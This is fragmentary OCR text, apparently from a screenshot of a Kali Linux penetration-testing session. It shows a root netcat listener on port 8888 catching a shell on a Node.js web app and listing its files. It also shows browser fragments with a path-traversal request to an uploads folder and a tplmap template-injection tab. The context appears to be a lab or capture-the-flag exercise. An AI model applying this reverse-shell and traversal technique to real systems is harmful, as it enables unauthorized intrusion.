 root@Gundam-Freedom:~# nc -l -p 8888
ls
db
index.html
index.js
nav.html
navnosql2.html
navnosql.html
navSuccess.html
node_modules
package.json
package-lock.json
public
uploads
views
Mozilla Firefox
ol Panel chat:3000/drouting?filename GitHub - epinna/tplmap: 192.168.1.12/page?name=ka
chat:3000/drouting?filename=../uploads/5afa5d7c9b740dd805b7208592ff296c
sited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter